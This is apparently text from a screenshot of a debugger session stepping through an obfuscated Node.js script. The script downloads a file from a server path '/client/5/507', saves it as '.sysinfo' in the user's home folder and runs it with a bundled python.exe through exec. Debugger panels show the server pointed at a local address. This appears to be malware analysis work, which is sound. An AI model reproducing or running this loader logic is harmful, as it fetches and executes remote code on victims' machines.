 545 //           }
546 //         )
547 //       }
548 //     }
549 //   function _0x2f802b() {
550 //     setTimeout(() => {
551 //       _0x3b63f8()
552 //     }, 20000)
553 //   }
554 const _0x59c6d8 = async () =>
555 await new Promise((_0x2cc6b1, _0x5a5b50) => { _0x2cc6b1 = ƒ (), _0x5a5b50 = ƒ ()
556 if ('w' == _0x20b1f0[0]) {
557 _0x3c0bfd.existsSync(_0x4753a5 + '\\.pyp\\python.exe')
558 ? (() => {
559 const _0x10cdc9 =
560 _0x9c1372 + '/client/' + _0x38bfd0 + '/' + _0x1590e8,
561 _0x3ed6ae = _0x4753a5 + '/.sysinfo',
562 _0x514973 =
563 '"' + _0x4753a5 + '\\.pyp\\python.exe" "' + _0x3ed6ae + '"'
564 try {
565 _0x3c0bfd.rmSync(_0x3ed6ae)
566 } catch (_0x3683eb) {}
567 _0x5b9530.get(_0x10cdc9, (_0x61af4, _0x3c8614, _0x33dd73) => {
568 if (!_0x61af4) {
569 try {
570 _0x3c0bfd.writeFileSync(_0x3ed6ae, _0x33dd73)
571 _0x3b4dae(_0x514973, (_0x3559d9, _0x2b026b, _0x4c4292) => {})
572 } catch (_0x400db7) {}
573 }
574 })
575 })()
576 : _0x3b63f8()
577 } else {
578 ;(() => {
579 _0x5b9530.get(
580 _0x9c1372 + '/client/' + _0x38bfd0 + '/' + _0x1590e8,
581 (_0x7271c7, _0x275e44, _0x46d1c4) => {
{} Line 556, Column 12 (From node:internal/vm:73) Coverage: n/a
Debugger paused
Threads
Watch
Breakpoints
Pause on uncaught exceptions
Pause on caught exceptions
test.js
if ('w' == _0x20b1f0[0]) { 556
_0x5b9530.get( 579
Scope
Local
this: undefined
_0x2cc6b1: ƒ ()
_0x5a5b50: ƒ ()
Closure
_0x3b4dae: ƒ exec(command, options, callback)
_0x3c0bfd: {appendFile: ƒ, appendFileSync: ƒ, access: ƒ, accessSync: ƒ, chown: ƒ, …}
_0x3da22d: ƒ _0x3da22d(_0x151c11)
_0x4e6119: async () => {…}
_0x5b9530: ƒ request(uri, options, callback)
_0x9c1372: "http://127.0.0.1:1224"
_0x12f79: {resolve: ƒ, normalize: ƒ, isAbsolute: ƒ, join: ƒ, relative: ƒ, …}
_0x20b1f0: "darwin"
_0x38bfd0: "5"
_0x59c6d8: async () => {…}
_0x177d5e: Timeout {_idleTimeout: 300000, _idlePrev: TimersList, _idleNext: TimersLi
_0x1590e8: "507"
_0x4753a5: "/Users/sohai"
Global global
Call Stack
(anonymous) test.js:578
_0x59c6d8 test.js:555